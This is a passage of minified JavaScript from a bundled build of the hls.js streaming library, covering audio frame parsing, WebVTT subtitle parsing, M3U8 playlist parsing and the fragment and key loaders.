255===t[e]&&240==(246&t[e+1])}function n(t,e){return 1&t[e+1]?7:9}function o(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function s(t,e){return!!(e+1<t.length&&a(t,e))}function l(t,e){if(e+1<t.length&&a(t,e)){var r=n(t,e),i=r;e+5<t.length&&(i=o(t,e));var s=e+i;if(s===t.length||s+1<t.length&&a(t,s))return!0}return!1}function u(t,e,r,a,n){if(!t.samplerate){var o=i(e,r,a,n);t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+",rate:"+o.samplerate+",nb channel:"+o.channelCount)}}function d(t){return 9216e4/t}function c(t,e,r,i,a){var s=void 0,l=void 0,u=void 0,d=t.length;if(s=n(t,e),l=o(t,e),(l-=s)>0&&e+s+l<=d)return u=r+i*a,{headerLength:s,frameLength:l,stamp:u}}function h(t,e,r,i,a){var n=d(t.samplerate),o=c(e,r,i,a,n);if(o){var s=o.stamp,l=o.headerLength,u=o.frameLength,h={unit:e.subarray(r+l,r+l+u),pts:s,dts:s};return t.samples.push(h),t.len+=u,{sample:h,length:u+l}}}e.d=s,e.e=l,e.c=u,e.b=d,e.a=h;var f=r(0),p=r(2),g=r(1);r(5)},function(t,e,r){"use strict";var i={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(t,e,r,i,a){if(!(r+24>e.length)){var n=this.parseHeader(e,r);if(n&&r+n.frameLength<=e.length){var o=9e4*n.samplesPerFrame/n.sampleRate,s=i+a*o,l={unit:e.subarray(r,r+n.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=n.channelCount,t.samplerate=n.sampleRate,t.samples.push(l),t.len+=n.frameLength,{sample:l,length:n.frameLength}}}},parseHeader:function(t,e){var r=t[e+1]>>3&3,a=t[e+1]>>1&3,n=t[e+2]>>4&15,o=t[e+2]>>2&3,s=t[e+2]>>1&1;if(1!==r&&0!==n&&15!==n&&3!==o){var l=3===r?3-a:3===a?3:4,u=1e3*i.BitratesMap[14*l+n-1],d=3===r?0:2===r?1:2,c=i.SamplingRateMap[3*d+o],h=t[e+3]>>6==3?1:2,f=i.SamplesCoefficients[r][a],p=i.BytesInSlot[a],g=8*f*p;return{sampleRate:c,channelCount:h,frameLength:parseInt(f*u/c+s,10)*p,samplesPerFrame:g}}},isHeaderPattern:function(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])},isHeader:function(t,e){return!!(e+1<t.length&&this.isHeaderPattern(t,e))},probe:function(t,e){if(e+1<t.length&&this.isHeaderPattern(t,e)){var r=this.parseHeader(t,e),i=4;r&&r.frameLength&&(i=r.frameLength);var a=e+i;if(a===t.length||a+1<t.length&&this.isHeaderPattern(t,a))return!0}return!1}};e.a=i},function(t,e,r){"use strict";var i={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};e.a=i},function(t,e,r){"use strict";function i(t,e){for(var r=null,i=0;i<t.length;i+=1){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}function a(t,e){return h.a.search(t,function(t){return t.cc<e?1:t.cc>e?-1:0})}function n(t,e,r){var i=!1;return e&&e.details&&r&&(r.endCC>r.startCC||t&&t.cc<r.startCC)&&(i=!0),i}function o(t,e){var r=t.fragments,a=e.fragments;if(!a.length||!r.length)return void f.b.log("No fragments to align");var n=i(r,a[0].cc);return!n||n&&!n.startPTS?void f.b.log("No frag in previous level to align on"):n}function s(t,e){e.fragments.forEach(function(e){if(e){var r=e.start+t;e.start=e.startPTS=r,e.endPTS=r+e.duration}}),e.PTSKnown=!0}function l(t,e,r){u(t,r,e),!r.PTSKnown&&e&&d(r,e.details)}function u(t,e,r){if(n(t,r,e)){var i=o(r.details,e);i&&(f.b.log("Adjusting PTS using last level due to CC increase within current level"),s(i.start,e))}}function d(t,e){if(e&&e.fragments.length){if(!t.hasProgramDateTime||!e.hasProgramDateTime)return;var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,a=(i-r)/1e3+e.fragments[0].start;Object(c.a)(a)&&(f.b.log("adjusting PTS using programDateTime delta, sliding:"+a.toFixed(3)),s(a,t))}}e.b=a,e.a=l;var c=r(3),h=r(7),f=r(0)},function(t,e,r){"use strict";function i(t,e){var r=null;try{r=new window.Event("addtrack")}catch(t){r=document.createEvent("Event"),r.initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function a(t){if(t&&t.cues)for(;t.cues.length>0;)t.removeCue(t.cues[0])}e.b=i,e.a=a},function(t,e,r){"use strict";function i(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new d,this.regionList=[]}function a(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+(0|i)/1e3}var r=t.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return r?r[3]?e(r[1],r[2],r[3].replace(":",""),r[4]):r[1]>59?e(r[1],r[2],0,r[4]):e(0,r[1],r[2],r[4]):null}function n(){this.values=Object.create(null)}function o(t,e,r,i){var a=i?t.split(i):[t];for(var n in a)if("string"==typeof a[n]){var o=a[n].split(r);if(2===o.length){var s=o[0],l=o[1];e(s,l)}}}function s(t,e,r){function i(){var e=a(t);if(null===e)throw new Error("Malformed timestamp: "+l);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function s(){t=t.replace(/^\s+/,"")}var l=t;if(s(),e.startTime=i(),s(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+l);t=t.substr(3),s(),e.endTime=i(),s(),function(t,e){var i=new n;o(t,function(t,e){switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":var n=e.split(","),o=n[0];i.integer(t,o),i.percent(t,o)&&i.set("snapToLines",!1),i.alt(t,o,["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",h,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",h,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",h,"end","left","right"])}},/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===c.line&&(a=-1),e.line=a,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",h);var s=i.get("position","auto");"auto"===s&&50===c.position&&(s="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=s}(t,e)}function l(t){return t.replace(/<br(?: \/)?>/gi,"\n")}r.d(e,"b",function(){return l});var u=r(66),d=function(){return{decode:function(t){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))}}};n.prototype={set:function(t,e){this.get(t)||""===e||(this.values[t]=e)},get:function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},has:function(t){return t in this.values},alt:function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},integer:function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},percent:function(t,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(e=parseFloat(e))>=0&&e<=100)&&(this.set(t,e),!0)}};var c=new u.a(0,0,0),h="middle"===c.align?"middle":"center";i.prototype={parse:function(t){function e(){var t=r.buffer,e=0;for(t=l(t);e<t.length&&"\r"!==t[e]&&"\n"!==t[e];)++e;var i=t.substr(0,e);return"\r"===t[e]&&++e,"\n"===t[e]&&++e,r.buffer=t.substr(e),i}var r=this;t&&(r.buffer+=r.decoder.decode(t,{stream:!0}));try{var i=void 0;if("INITIAL"===r.state){if(!/\r\n|\n/.test(r.buffer))return this;i=e();var a=i.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");r.state="HEADER"}for(var n=!1;r.buffer;){if(!/\r\n|\n/.test(r.buffer))return this;switch(n?n=!1:i=e(),r.state){case"HEADER":/:/.test(i)?function(t){o(t,function(t,e){},/:/)}(i):i||(r.state="ID");continue;case"NOTE":i||(r.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){r.state="NOTE";break}if(!i)continue;if(r.cue=new u.a(0,0,""),r.state="CUE",-1===i.indexOf("--\x3e")){r.cue.id=i;continue}case"CUE":try{s(i,r.cue,r.regionList)}catch(t){r.cue=null,r.state="BADCUE";continue}r.state="CUETEXT";continue;case"CUETEXT":var d=-1!==i.indexOf("--\x3e");if(!i||d&&(n=!0)){r.oncue&&r.oncue(r.cue),r.cue=null,r.state="ID";continue}r.cue.text&&(r.cue.text+="\n"),r.cue.text+=i;continue;case"BADCUE":i||(r.state="ID");continue}}}catch(t){"CUETEXT"===r.state&&r.cue&&r.oncue&&r.oncue(r.cue),r.cue=null,r.state="INITIAL"===r.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var t=this;try{if(t.buffer+=t.decoder.decode(),(t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state)throw new Error("Malformed WebVTT signature.")}catch(t){throw t}return t.onflush&&t.onflush(),this}},e.a=i},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var a=r(6),n=r.n(a),o=r(2),s=r(17),l=r(33),u=r(34),d=r(12),c=r(35),h=r(52),f=r(53),p=r(54),g=r(0),v=r(55),y=r(1),m=r(13),b=r.n(m),E=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}();r(75);var T=function(){function t(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,t);var a=t.DefaultConfig;if((r.liveSyncDurationCount||r.liveMaxLatencyDurationCount)&&(r.liveSyncDuration||r.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var n in a)n in r||(r[n]=a[n]);if(void 0!==r.liveMaxLatencyDurationCount&&r.liveMaxLatencyDurationCount<=r.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==r.liveMaxLatencyDuration&&(r.liveMaxLatencyDuration<=r.liveSyncDuration||void 0===r.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');Object(g.a)(r.debug),this.config=r,this._autoLevelCapping=-1;var o=this.observer=new b.a;o.trigger=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];o.emit.apply(o,[t,t].concat(r))},o.off=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];o.removeListener.apply(o,[t].concat(r))},this.on=o.on.bind(o),this.off=o.off.bind(o),this.once=o.once.bind(o),this.trigger=o.trigger.bind(o);var p=this.abrController=new r.abrController(this),v=new r.bufferController(this),y=new r.capLevelController(this),m=new r.fpsController(this),E=new s.a(this),T=new l.a(this),S=new u.a(this),A=new f.a(this),R=this.levelController=new h.a(this),_=new d.b(this),w=this.streamController=new c.a(this,_),L=[R,w],D=r.audioStreamController;D&&L.push(new D(this,_)),this.networkControllers=L;var I=[E,T,S,p,v,y,m,A,_];if(D=r.audioTrackController){var k=new D(this);this.audioTrackController=k,I.push(k)}if(D=r.subtitleTrackController){var O=new D(this);this.subtitleTrackController=O,I.push(O)}if(D=r.emeController){var C=new D(this);this.emeController=C,I.push(C)}[r.subtitleStreamController,r.timelineController].forEach(function(t){t&&I.push(new t(e))}),this.coreComponents=I}return t.isSupported=function(){return Object(p.a)()},E(t,null,[{key:"version",get:function(){return"0.11.0"}},{key:"Events",get:function(){return y.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:v.a},set:function(e){t.defaultConfig=e}}]),t.prototype.destroy=function(){g.b.log("destroy"),this.trigger(y.a.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach(function(t){t.destroy()}),this.url=null,this.observer.removeAllListeners(),this._autoLevelCapping=-1},t.prototype.attachMedia=function(t){g.b.log("attachMedia"),this.media=t,this.trigger(y.a.MEDIA_ATTACHING,{media:t})},t.prototype.detachMedia=function(){g.b.log("detachMedia"),this.trigger(y.a.MEDIA_DETACHING),this.media=null},t.prototype.loadSource=function(t){t=n.a.buildAbsoluteURL(window.location.href,t,{alwaysNormalize:!0}),g.b.log("loadSource:"+t),this.url=t,this.trigger(y.a.MANIFEST_LOADING,{url:t})},t.prototype.startLoad=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;g.b.log("startLoad("+t+")"),this.networkControllers.forEach(function(e){e.startLoad(t)})},t.prototype.stopLoad=function(){g.b.log("stopLoad"),this.networkControllers.forEach(function(t){t.stopLoad()})},t.prototype.swapAudioCodec=function(){g.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},t.prototype.recoverMediaError=function(){g.b.log("recoverMediaError");var t=this.media;this.detachMedia(),this.attachMedia(t)},E(t,[{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){g.b.log("set currentLevel:"+t),this.loadLevel=t,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){g.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){g.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){g.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){g.b.log("set startLevel:"+t);var e=this;-1!==t&&(t=Math.max(t,e.minAutoLevel)),e.levelController.startLevel=t}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){g.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){for(var t=this,e=t.levels,r=t.config.minAutoBitrate,i=e?e.length:0,a=0;a<i;a++){if((e[a].realBitrate?Math.max(e[a].realBitrate,e[a].bitrate):e[a].bitrate)>r)return a}return 0}},{key:"maxAutoLevel",get:function(){var t=this,e=t.levels,r=t.autoLevelCapping;return-1===r&&e&&e.length?e.length-1:r}},{key:"nextAutoLevel",get:function(){var t=this;return Math.min(Math.max(t.abrController.nextAutoLevel,t.minAutoLevel),t.maxAutoLevel)},set:function(t){var e=this;e.abrController.nextAutoLevel=Math.max(e.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}}]),t}();e.default=T},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var r=t[e],i=e-1;i>=0;i--){var a=t[i];a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}function n(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(o.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var o=r(3),s=r(6),l=r.n(s),u=r(11),d=r(31),c=r(19),h=r(32),f=r(0),p=r(20),g=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,v=/#EXT-X-MEDIA:(.*)/g,y=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)(\S+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),m=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,b=/\.(mp4|m4s|m4v|m4a)$/i,E=function(){function t(){i(this,t)}return t.findGroup=function(t,e){if(!t)return null;for(var r=null,i=0;i<t.length;i++){var a=t[i];a.id===e&&(r=a)}return r},t.convertAVC1ToAVCOTI=function(t){var e=void 0,r=t.split(".");return r.length>2?(e=r.shift()+".",e+=parseInt(r.shift()).toString(16),e+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):e=t,e},t.resolve=function(t,e){return l.a.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i=[],a=void 0;for(g.lastIndex=0;null!=(a=g.exec(e));){var n={},o=n.attrs=new h.a(a[1]);n.url=t.resolve(a[2],r);var s=o.decimalResolution("RESOLUTION");s&&(n.width=s.width,n.height=s.height),n.bitrate=o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),n.name=o.NAME,function(t,e){["video","audio"].forEach(function(r){var i=t.filter(function(t){return Object(p.b)(t,r)});if(i.length){var a=i.filter(function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)});e[r+"Codec"]=a.length>0?a[0]:i[0],t=t.filter(function(t){return-1===i.indexOf(t)})}}),e.unknownCodecs=t}([].concat((o.CODECS||"").split(/[ ,]+/)),n),n.videoCodec&&-1!==n.videoCodec.indexOf("avc1")&&(n.videoCodec=t.convertAVC1ToAVCOTI(n.videoCodec)),i.push(n)}return i},t.parseMasterPlaylistMedia=function(e,r,i){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],n=void 0,o=[],s=0;for(v.lastIndex=0;null!==(n=v.exec(e));){var l={},u=new h.a(n[1]);if(u.TYPE===i){if(l.groupId=u["GROUP-ID"],l.name=u.NAME,l.type=i,l.default="YES"===u.DEFAULT,l.autoselect="YES"===u.AUTOSELECT,l.forced="YES"===u.FORCED,u.URI&&(l.url=t.resolve(u.URI,r)),l.lang=u.LANGUAGE,l.name||(l.name=l.lang),a.length){var d=t.findGroup(a,l.groupId);l.audioCodec=d?d.codec:a[0].codec}l.id=s++,o.push(l)}}return o},t.parseLevelPlaylist=function(t,e,r,i,s){var l=0,p=0,g=new d.a(e),v=new c.a,E=0,T=null,S=new u.a,A=void 0,R=void 0,_=null;for(y.lastIndex=0;null!==(A=y.exec(t));){var w=A[1];if(w){S.duration=parseFloat(w);var L=(" "+A[2]).slice(1);S.title=L||null,S.tagList.push(L?["INF",w,L]:["INF",w])}else if(A[3]){if(Object(o.a)(S.duration)){var D=l++;S.type=i,S.start=p,S.levelkey=v,S.sn=D,S.level=r,S.cc=E,S.urlId=s,S.baseurl=e,S.relurl=(" "+A[3]).slice(1),n(S,T),g.fragments.push(S),T=S,p+=S.duration,S=new u.a}}else if(A[4]){if(S.rawByteRange=(" "+A[4]).slice(1),T){var I=T.byteRangeEndOffset;I&&(S.lastByteRangeEndOffset=I)}}else if(A[5])S.rawProgramDateTime=(" "+A[5]).slice(1),S.tagList.push(["PROGRAM-DATE-TIME",S.rawProgramDateTime]),null===_&&(_=g.fragments.length);else{for(A=A[0].match(m),R=1;R<A.length&&void 0===A[R];R++);var k=(" "+A[R+1]).slice(1),O=(" "+A[R+2]).slice(1);switch(A[R]){case"#":S.tagList.push(O?[k,O]:[k]);break;case"PLAYLIST-TYPE":g.type=k.toUpperCase();break;case"MEDIA-SEQUENCE":l=g.startSN=parseInt(k);break;case"TARGETDURATION":g.targetduration=parseFloat(k);break;case"VERSION":g.version=parseInt(k);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"DIS":E++,S.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":E=parseInt(k);break;case"KEY":var C=k,P=new h.a(C),x=P.enumeratedString("METHOD"),F=P.URI,M=P.hexadecimalInteger("IV");x&&(v=new c.a,F&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(x)>=0&&(v.method=x,v.baseuri=e,v.reluri=F,v.key=null,v.iv=M));break;case"START":var N=k,U=new h.a(N),B=U.decimalFloatingPoint("TIME-OFFSET");Object(o.a)(B)&&(g.startTimeOffset=B);break;case"MAP":var G=new h.a(k);S.relurl=G.URI,S.rawByteRange=G.BYTERANGE,S.baseurl=e,S.level=r,S.type=i,S.sn="initSegment",g.initSegment=S,S=new u.a,S.rawProgramDateTime=g.initSegment.rawProgramDateTime;break;default:f.b.warn("line parsed but not handled: "+A)}}}return S=T,S&&!S.relurl&&(g.fragments.pop(),p-=S.duration),g.totalduration=p,g.averagetargetduration=p/g.fragments.length,g.endSN=l-1,g.startCC=g.fragments[0]?g.fragments[0].cc:0,g.endCC=E,!g.initSegment&&g.fragments.length&&g.fragments.every(function(t){return b.test(t.relurl)})&&(f.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),S=new u.a,S.relurl=g.fragments[0].relurl,S.baseurl=e,S.level=r,S.type=i,S.sn="initSegment",g.initSegment=S,g.needSidxRanges=!0),_&&a(g.fragments,_),g},t}();e.a=E},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),o=function(){function t(e){i(this,t),this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}return n(t,[{key:"hasProgramDateTime",get:function(){return!(!this.fragments[0]||!Object(a.a)(this.fragments[0].programDateTime))}}]),t}();e.a=o},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=/^(\d+)x(\d+)$/,n=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,o=function(){function t(e){i(this,t),"string"==typeof e&&(e=t.parseAttrList(e));for(var r in e)e.hasOwnProperty(r)&&(this[r]=e[r])}return t.prototype.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},t.prototype.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},t.prototype.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},t.prototype.decimalFloatingPoint=function(t){return parseFloat(this[t])},t.prototype.enumeratedString=function(t){return this[t]},t.prototype.decimalResolution=function(t){var e=a.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e=void 0,r={};for(n.lastIndex=0;null!==(e=n.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}();e.a=o},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(2),d=r(0),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.FRAG_LOADING));return n.loaders={},n}return n(e,t),e.prototype.destroy=function(){var e=this.loaders;for(var r in e){var i=e[r];i&&i.destroy()}this.loaders={},t.prototype.destroy.call(this)},e.prototype.onFragLoading=function(t){var e=t.frag,r=e.type,i=this.loaders,a=this.hls.config,n=a.fLoader,s=a.loader;e.loaded=0;var l=i[r];l&&(d.b.warn("abort previous fragment loader for type: "+r),l.abort()),l=i[r]=e.loader=a.fLoader?new n(a):new s(a);var u=void 0,c=void 0,h=void 0;u={url:e.url,frag:e,responseType:"arraybuffer",progressData:!1};var f=e.byteRangeStartOffset,p=e.byteRangeEndOffset;Object(o.a)(f)&&Object(o.a)(p)&&(u.rangeStart=f,u.rangeEnd=p),c={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},h={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},l.load(u,c,h)},e.prototype.loadsuccess=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=t.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(s.a.FRAG_LOADED,{payload:a,frag:n,stats:e,networkDetails:i})},e.prototype.loaderror=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=e.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.FRAG_LOAD_ERROR,fatal:!1,frag:e.frag,response:t,networkDetails:r})},e.prototype.loadtimeout=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=e.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e.frag,networkDetails:r})},e.prototype.loadprogress=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=e.frag;a.loaded=t.loaded,this.hls.trigger(s.a.FRAG_LOAD_PROGRESS,{frag:a,stats:t,networkDetails:i})},e}(l.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(2),u=r(0),d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.KEY_LOADING));return n.loaders={},n.decryptkey=null,n.decrypturl=null,n}return n(e,t),e.prototype.destroy=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={},s.a.prototype.destroy.call(this)},e.prototype.onKeyLoading=function(t){var e=t.frag,r=e.type,i=this.loaders[r],a=e.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var s=this.hls.config;i&&(u.b.warn("abort previous key loader for type:"+r),i.abort()),e.loader=this.loaders[r]=new s.loader(s),this.decrypturl=n,this.decryptkey=null;var l=void 0,d=void 0,c=void 